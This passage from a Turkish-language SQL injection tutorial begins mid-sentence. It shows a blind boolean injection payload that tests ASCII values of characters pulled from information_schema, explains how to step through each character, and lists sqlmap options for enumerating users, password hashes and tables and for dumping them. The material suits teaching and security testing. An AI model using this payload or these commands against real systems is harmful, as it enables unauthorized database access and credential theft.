 fonksiyonu kullanarak veritabanı, tablo ve sütun isimleri öğrenilebilir:

' or ascii(substring((select table_schema from information_schema.tables limit 1 offset 0),1,1)) >= 90 #

Bu sorgu veritabanı isminin ilk karakterinin ondalık ascii değerinin 90'dan büyük olup olmadığını soruyor. Eğer büyükse yukarıdaki got results yazısı gözükecektir. Bu yöntemle bir kaç denemeden sonra tam olarak hangi ondalık ascii karakteriyle eşleştiği dolayısıyla ascii tablosu yardımıyla da hangi karakter olduğu belirlenebilir.

Substring fonksiyonunun ikinci parametresi kaçıncı karakterden başlanacağını, üçüncü parametresi de kaç karakter alınacağını belirtmektedir. Her bir karakter için eşleşme sağlandığında 2. parametre 1 arttırılmalıdır. Bunu manuel olarak yapmak oldukça zahmetli bir iştir. Dolayısıyla bu gibi durumlarda sqlmap gibi araçlar kullanılarak çok hızlı bir şekilde sonuç alınabilir.

SQLMAP Kullanımı

sqlmap [seçenekler] {-u <URL> | -g <google dork> | -c <config file>}

Sqlmap python ile geliştirilmiş bir otomatik sql injection aracıdır. Belirtilen hedefte sql injection bulmaya çalışır ve seçeneklerde belirtilen şekilde bu zayıflığı kullanır.

Temel Seçenekler:

Hedef Belirtme:
-u URL, --url=URL hedef url

Hedefe nasıl bağlanılacağını belirtme:
--data=DATA POST ile gönderilen data string'i
--threads=THREADS Eşzamanlı HTTP request'lerinin sayısı (varsayılan 1)

Injection Özelleştirmesi:
-p TESTPARAMETER Test edilebilir parametre(ler)
--dbms=DBMS Hangi dbms kullanıldığı

DBMS bilgilerini almak için:
--current-user DBMS o anki kullanıcıları görmek
--current-db DBMS o anki veritabanını görmek
--users DBMS kullanıcılarını enumerate etmek
--passwords DBMS kullanıcı parolalarının hash'lerini enumerate etmek
--dbs DBMS veritabanlarını enumerate etmek
--tables DBMS tablolarını enumerate etmek (opt: -D)
--columns DBMS veritabanı tablolarının sütunlarını enumerate etmek
--dump DBMS veritabanı girdilerini indirmek için
-D DB Enumerate edilecek veritabanı
-T TBL Enumerate edilecek tablo
-C COL Enumerate edilecek sütun
-U USER Enumerate edilecek kullanıcı